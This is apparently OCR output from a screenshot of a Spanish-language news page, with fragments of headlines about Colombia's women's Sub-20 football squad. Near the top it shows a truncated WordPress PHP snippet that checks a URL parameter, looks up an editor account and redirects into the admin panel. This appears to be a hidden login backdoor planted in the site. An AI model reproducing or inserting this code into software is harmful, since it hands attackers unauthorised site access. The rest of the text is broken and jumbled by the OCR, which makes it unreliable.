
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
1.7K
MUSICMANÍA
MUSICMAN
Conozca las convocadas
Kevin 
de la Selección Colombia
Movis
Femenina Sub 20 para el
en una
sudamericano en
más g
Argentina
Latin
El profesor Nelson Abadía dio a
Un show 
conocer la lista de jugadoras que
Kevin Ro